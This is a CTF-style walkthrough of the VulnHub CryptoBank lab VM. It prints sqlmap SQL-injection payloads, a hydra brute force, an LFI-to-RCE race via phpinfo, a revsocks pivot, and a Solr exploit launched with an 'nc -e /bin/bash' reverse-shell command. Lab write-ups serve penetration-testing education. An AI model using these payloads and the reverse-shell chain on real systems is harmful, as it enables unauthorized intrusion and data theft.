VulnHub Link: https://www.vulnhub.com/entry/cryptobank-1,467/
Description:
Welcome to CryptoBank, the best Crypto platform to store and trade your crypto assets, join now! Our platform uses advanced technology to protect your assets. Our experienced engineers have taken extra measures to keep our infrastructure secure.Goal: Hack the CryptoBank in order to reach their cold Bitcoin wallet (root flag)Difficulty: Intermediate-It was implemented in VirtualBox but should work in VMware too -DHCP is enabledNeed hints? Tweet @emaragkosYour feedback is really valuable for me! Was there something that you didn’t like about it? Maybe something you have liked more if it was different?Good luck and have fun :)This works better with VirtualBox than VMware.
Nmap scan for all ports (65535 ports):
> nmap -p- -sC -sV 192.168.56.115
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-21 20:02 GMT Daylight Time
Nmap scan report for 192.168.56.115
Host is up (0.00094s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 7f:4e:59:df:b7:55:49:cf:d3:12:2d:19:01:05:43:f7 (RSA)
| 256 5e:1b:37:98:ab:c7:e6:ee:5f:f8:df:43:14:de:28:4e (ECDSA)
|_ 256 8e:a9:90:9f:6e:51:b1:c7:26:ea:07:ac:69:28:b3:1c (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: CryptoBank
MAC Address: 08:00:27:FE:5D:3D (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.48 seconds
We have 2 opened ports
22 (ssh) ==> OpenSSH 7.6p1
80 (http) ==> Apache/2.4.29
So we won’t need the ssh now so let’s go to http server and see what we have on the web page …
Before that we go to the hosts file and add this line (You should change the IP):
192.168.56.115 www.cryptobank.local cryptobank.localSo now we can work on http://cryptobank.local/ or http://www.cryptobank.local/

We have a PHP/HTML webpage nothing is clickable expect the “Secure Login” button (Top right of the page)
and if you go to the bottom we have some users link (but they are broken) we may need it in the future

Let’s save the users
william.d
bill.w
julius.b
john.dNow let’s run dirbuster and go back to the “secure login” page …
- Dirbuster : It will search for directories and files (txt and php extension)
2. Secure Login page:

Let’s use random creds and Intercept the request with burpsuite:
POST /trade/login_auth.php HTTP/1.1
Host: cryptobank.local
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Referer: http://cryptobank.local/trade/
Cookie: PHPSESSID=bno0vl0shsdu1n2janumodfe0n
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1user=admin&pass=admin&login=Login
The response is redirecting us to the index.php file and print “ Wrong username or password “
Let’s send it again but this time to SQLMap :p
You Can Read The Usage Documentation From Here
sqlmap -u "http://www.cryptobank.local/trade/login_auth.php" --data="login=Login&pass=admin&user=admin" -p pass --random-agent --dbms=mysql --dbsSo I’ll explain the command :
-u ==> is for URL
— data ==> is for POST DATA
-p ==> parameter where we want to inject (I choose to inject in parameter pass, it works on user too)
— random-agent ==> for a random user agent
— dbms ==> Force back-end DBMS to provided value (I choosed MySQL cause I’m sure this php is using that)
— dbs ==> to grab all databases we can reach
And give it a run … the output was :
sqlmap identified the following injection point(s) with a total of 63 HTTP(s) requests:
---
Parameter: pass (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: login=Login&pass=' AND (SELECT 4163 FROM (SELECT(SLEEP(5)))rcNw) AND 'LBXS'='LBXS&user=admin
---
[20:00:06] [INFO] the back-end DBMS is MySQL
[20:00:06] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29, PHP
back-end DBMS: MySQL >= 5.0.12
[20:00:06] [INFO] fetching database names
[20:00:06] [INFO] fetching number of databases
[20:00:06] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
5
[20:00:20] [INFO] retrieved:
[20:00:25] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[20:01:22] [INFO] retrieved: cryptobank
[20:01:54] [INFO] retrieved: mysql
[20:02:11] [INFO] retrieved: performance_schema
[20:03:07] [INFO] retrieved: sys
available databases [5]:
[*] cryptobank
[*] information_schema
[*] mysql
[*] performance_schema
[*] sysWe have a time-based blind Injection (the blind injections take time) and we got what we want
The Useful databases are highlighted
available databases [5]:
[*] cryptobank
[*] information_schema
[*] mysql
[*] performance_schema
[*] sysSo we need cryptobank (to login in the secure login page) and mysql (for some mysql users we may find something that lead us directly to SSH)
let’s continue with SQLMap and this time we need tables for cryptobank (mysql we need only one table which is user)
> sqlmap -u "http://www.cryptobank.local/trade/login_auth.php" --data="login=Login&pass=&user=admin" -p pass --random-agent --dbms=mysql -D cryptobank --tables-D ==> is for database
— tables ==> for tables :p
Database: cryptobank
[3 tables]
+----------+
| comments |
| accounts |
| loans |
+----------+We have 3 tables on the database cryptobank, the important one is accounts so let’s dump the data directly
> sqlmap -u "http://www.cryptobank.local/trade/login_auth.php" --data="login=Login&pass=&user=admin" -p pass --random-agent --dbms=mysql -D cryptobank -T accounts --dump --dump-format=HTML-T ==> is for table
— dump ==> to extract all the data from the selected table
— dump-format ==> I choosed to dump the data in HTML file (I always prefer this option)

And now we have the full data of accounts table
So I logged in using one of these accounts and it redirect me to home.php

I found nothing expect another SQLinjection in “Apply A loan”
GET /trade/view_loans.php?search=5&srch_btn=Search HTTP/1.1
Host: www.cryptobank.local
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://www.cryptobank.local/trade/view_loans.php
Cookie: PHPSESSID=cbi08agb9hhvi53th5g30sktj0
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1and SQLMap says
---
Parameter: search (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: search=-3864" OR 9666=9666 AND "gboT" LIKE "gboT&srch_btn=Search Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: search=5" AND (SELECT 6623 FROM (SELECT(SLEEP(5)))PZwr) AND "hXNF" LIKE "hXNF&srch_btn=Search Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: search=5" UNION ALL SELECT NULL,CONCAT(0x7170766a71,0x4d67624d64656c5244516f73796d4f42765070447a4c65776e66464a52537169494543416e6b4a48,0x717a717671),NULL#&srch_btn=Search
---
Nothing new with this expect we have a Union Query Injection which mean a fastest way to extract data
so let’s extract data from mysql “database” and the table is user
If you don’t know what mysql System database has you can read this:

and

The thing I always check on this table is File_priv and User and Password or authentication_string, the first thing
I did is take the hash “*4331797E9768FC8E1344EA425E00DD4462E4720A” of the user “cryptobank” to PasswordsPro(Windows Old tool For cracking hashes)

and the password is “1000lambos” I tried to login with SSH but nothing :(
and cause we had File_priv == Y (Files Privileges) I tried two methods read and write files ! …
(I Tried with both of injections we found above)
sqlmap -u "http://www.cryptobank.local/trade/login_auth.php" --data="login=Login&pass=&user=admin" -p pass --random-agent --dbms=mysql --os-shellThis method is automation script from SQLMap that will upload a php script and let’s you run direct commands
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] n
[20:14:45] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/www/htdocs') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /var/www/cryptobank/assets/img/,/var/www/cryptobank/
[20:15:00] [WARNING] unable to automatically parse any web server path
[20:15:00] [INFO] trying to upload the file stager on '/var/www/cryptobank/assets/img/' via LIMIT 'LINES TERMINATED BY' method
[20:15:00] [WARNING] unable to upload the file stager on '/var/www/cryptobank/assets/img/'
[20:15:00] [INFO] trying to upload the file stager on '/var/www/cryptobank/assets/img/trade/' via LIMIT 'LINES TERMINATED BY' method
[20:15:00] [WARNING] unable to upload the file stager on '/var/www/cryptobank/assets/img/trade/'
[20:15:00] [INFO] trying to upload the file stager on '/var/www/cryptobank/' via LIMIT 'LINES TERMINATED BY' method
[20:15:00] [WARNING] unable to upload the file stager on '/var/www/cryptobank/'
[20:15:00] [INFO] trying to upload the file stager on '/var/www/cryptobank/trade/' via LIMIT 'LINES TERMINATED BY' method
[20:15:00] [WARNING] unable to upload the file stager on '/var/www/cryptobank/trade/'
[20:15:00] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 22 timesOperation failed :(
I gave it two paths that will find later in the phpinfo file
> sqlmap -u "http://www.cryptobank.local/trade/login_auth.php" --data="login=Login&pass=&user=admin" -p pass --random-agent --dbms=mysql --file-read="/etc/passwd"I tried to read /etc/passwd file and many other files but failed too … !
Let’s leave that behind us and go back to our DirBuster

We have some interesting files and folders
http://cryptobank.local/info.php
http://cryptobank.local/development/the info.php is a PHP Info file

We may need somethings from it (as current user ,php version,document root and disabled functions and whatever can help us in the future), so I had to take notes :
System: Linux cryptobank 4.15.0-96-generic #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC 2020 x86_64
User/Group: www-data(33)/33
DOCUMENT_ROOT: /var/www/cryptobank
CONTEXT_DOCUMENT_ROOT: /var/www/cryptobank
SERVER_ADMIN: admin@cryptobank.local
SCRIPT_FILENAME: /var/www/cryptobank/info.phpThat’s all what I’ll need to continue … and we have also a directory that needs authorization creds
So using hydra and the data we extract from databases ! (+ for users I add the list I wrote in the beginning )

> hydra -L users.txt -P passwords.txt -f 192.168.56.115 http-get /development
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-21 20:29:04
[DATA] max 16 tasks per 1 server, overall 16 tasks, 195 login tries (l:15/p:0), ~13 tries per task
[DATA] attacking http-get://192.168.56.115:80/development
[80][http-get] host: 192.168.56.115 login: julius.b password: wJWm4CgV26
[STATUS] attack finished for 192.168.56.115 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-21 20:29:05
We have a valid login credentials :D , let’s login and see what we have …

nothing in the index file so I had to run again dirbuster but this time add a new value in headers

and start Dirbuster has found a new folder named “tools”

As you see we have 3 options Execute a command , View a system file and Upload a file …
The Execute command need authorization to get access, I tried to brute force but nothing in return ! so let’s keep going …
The Second option is View a system file
http://www.cryptobank.local/development/tools/FileInclusion/pages/fetchmeafile.php?file=file.txtthe file.txt is an example file that you can find in the same directory as fechmeafile.php

So we have here a Local File Include exploit ! the first thing I always check is some sensitive files … using wfuzz and a good wordlist
> wfuzz -c -u "http://www.cryptobank.local/development/tools/FileInclusion/pages/fetchmeafile.php?file=FUZZ" -w dic.txt -H "Authorization: Basic anVsaXVzLmI6d0pXbTRDZ1YyNg==" --hw 39,57and the image below is the output

We have many files that may interest us but no access log or error log !
(where we may inject our shell)
what took my attention is there is the passwd file didn’t appear, when I tried manually I got this

So they are using a firewall and to confirm that I had to go to the 3rd option to upload a file but
it doesn’t accept anything with “<?php” what we call PHP open tags
I tried many ways to bypass that but got nothing … I remembered that the folder development is secured ! which means there is .htaccess file for protection configuration
/var/www/cryptobank/development/.htaccessWith the LFI we can read it and the output is:
# BEGIN NinjaFirewall
<IfModule mod_php7.c>
php_value auto_prepend_file /var/www/cryptobank/ninjafirewall/firewall.php
</IfModule>
# END NinjaFirewallAuthType Basic
AuthName "Only For CryptoBank Developers"
AuthUserFile /etc/apache2/.htpasswd
Require valid-user
The Server is using a Firewall named NinjaFirewall I made some Google search about it and got nothing here is the official website “ https://nintechnet.com/ “
I tried many things I can’t write about it here but I may include these methods/ways in future writeups …
My method was old (2011) but they say old is gold !
LFI with PHPINFO() and cause we have that (I mean the info.php file) it might be the only solution !
This is a good sheet for this method :
https://insomniasec.com/cdn-assets/LFI_With_PHPInfo_Assistance.pdf
I can resume it in few words :
This method it will upload a temporary file (with some php codes) and execute its from using the LFI URL but it need a race condition cause the temporary file is gonna be deleted directly after the uploading operation ends !
So there is a good tool for that (I won’t write mine)
https://github.com/M4LV0/LFI-phpinfo-RCE
All what we need is to modify some lines and give it a run

and

Let’s save it and go to the terminal (don’t forget the listener on specified port)
C:\Users\ADMIN\Desktop
> python exploit.py cryptobank.local 80 1
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... found [tmp_name] at 114327
Spawning worker pool (1)...
191 / 2000
And we are in :D , Now to the root part !
I won’t take long time for this part (cause am kinda busy these days)
So for rooting I had to check the active connections in the server
$ netstat -an
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 172.17.0.1:8983 0.0.0.0:* LISTEN
tcp6 0 0 :::80 :::* LISTEN
tcp6 0 0 :::22 :::* LISTEN
udp 0 0 127.0.0.53:53 0.0.0.0:*
udp 0 0 192.168.56.115:68 0.0.0.0:*
raw6 0 0 :::58 :::* 7So the server is connecting to somehow a local address : 172.17.0.1 on ports 8983
The IP address is something I know which is Docker
and the port 8983 is of Apache Solr
I’m going to use revsocks
You should download the specified version for your OS and The Server OS
and don’t forget the system architecture 32 or 64 bits
On my windows Terminal:
> revsocks.exe -listen :8443 -socks 0.0.0.0:1080 -pass test
2020/04/21 20:02:07 Starting to listen for clients
2020/04/21 20:02:07 Will start listening for clients on 0.0.0.0:1080
2020/04/21 20:02:07 Listening for agents on :8443 using TLS
2020/04/21 20:02:08 No TLS certificate. Generated random one.
2020/04/21 20:02:15 [192.168.56.115:59814] Got a connection from 192.168.56.115:59814:
2020/04/21 20:02:16 [192.168.56.115:59814] Got Client from 192.168.56.115:59814
2020/04/21 20:02:16 [192.168.56.115:59814] Waiting for clients on 0.0.0.0:1080On the Server Shell :
www-data@cryptobank:/var/www/cryptobank$ ./revsocks_linux_amd64 -connect 192.168.56.1:8443 -pass test
2020/04/21 19:01:59 Connecting to far end
2020/04/21 19:02:14 Starting client192.168.56.1 is my Local Address (my windows local ip)
After you run both of command,now you should set ProxyChain in Linux or FoxyProxy in FireFox browser
on
socks5 localhost 1080After You can browse the IP http://172.17.0.1:8983/

and using this exploit
https://www.exploit-db.com/exploits/47572
python3 47572.py 172.17.0.1 8983 "nc -e /bin/bash 192.168.56.1 5656"We’re getting a shell
> nc -lvp 5656
listening on [any] 5656 ...
connect to [192.168.56.1] from www.cryptobank.local [192.168.56.115] 46488
id
uid=8983(solr) gid=8983(solr) groups=8983(solr),27(sudo)
python -c 'import pty;pty.spawn("/bin/bash")'
solr@33fa86e6105f:/opt/solr/server$ ls -la
ls -la
total 208
drwxr-xr-x 11 root root 4096 Aug 15 2019 .
drwxr-xr-x 8 root root 4096 Aug 15 2019 ..
-rw-r--r-- 1 root root 3959 Oct 25 2018 README.txt
drwxr-xr-x 2 root root 4096 Aug 15 2019 contexts
drwxr-xr-x 2 root root 4096 Aug 15 2019 etc
drwxr-xr-x 3 root root 4096 Aug 15 2019 lib
drwxr-xr-x 2 root root 4096 Aug 7 2018 logs
drwxr-xr-x 2 root root 4096 Aug 15 2019 modules
drwxr-xr-x 2 root root 4096 Aug 15 2019 resources
drwxr-xr-x 3 root root 4096 Oct 24 2018 scripts
drwxr-xr-x 4 root root 4096 Aug 15 2019 solr
drwxr-xr-x 3 root root 4096 May 22 2019 solr-webapp
-rw-r--r-- 1 root root 160625 Nov 14 2018 start.jar
solr@33fa86e6105f:/opt/solr/server$ sudo -l
sudo -l
Matching Defaults entries for solr on 33fa86e6105f:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/binUser solr may run the following commands on 33fa86e6105f:
(ALL) NOPASSWD: ALL
(ALL : ALL) ALL
Everything is clear and easy for root now you just need to type
sudo suAnd Congrats you R00T
Follow me on Twitter : https://twitter.com/ab2pentest
If you liked my writeup and to support me for more :
https://www.buymeacoffee.com/ab2pentest
Other writeup’s and tool’s can be found here:
https://github.com/ab2pentest
